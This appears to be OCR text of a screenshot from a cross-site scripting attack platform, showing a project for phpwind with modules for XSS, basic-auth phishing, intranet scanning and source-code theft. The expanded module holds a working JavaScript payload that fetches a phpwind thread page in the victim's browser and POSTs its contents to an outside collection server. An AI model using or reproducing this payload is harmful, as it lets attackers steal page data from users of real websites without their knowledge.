 项目名称
phpwind
默认模块 展开
xss.js 展开
基础认证钓鱼 展开
扫描内网 展开
获取源代码 折叠
参数:
ip
代码:
Connection("/phpwind/read.php?tid=3&fid=2"); function Connection(url) { var xmlhttp = new XMLHttpRequest();
xmlhttp.onreadystatechange = function() { if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
DataSend(encodeURIComponent(url), encodeURIComponent(xmlhttp.responseText)); } } xmlhttp.open("GET", url, true);
xmlhttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"); xmlhttp.send(); } function
DataSend(fileurl, FileData) { var url = "http://mexss.sinaapp.com/index.php?do=api&id={projectId}" var xmlhttp1 = new
XMLHttpRequest(); xmlhttp1.open("POST", url, true); xmlhttp1.setRequestHeader("Content-Type", "application/x-www-
form-urlencoded"); xmlhttp1.send("ip=" + FileData); }
www.wooyun.org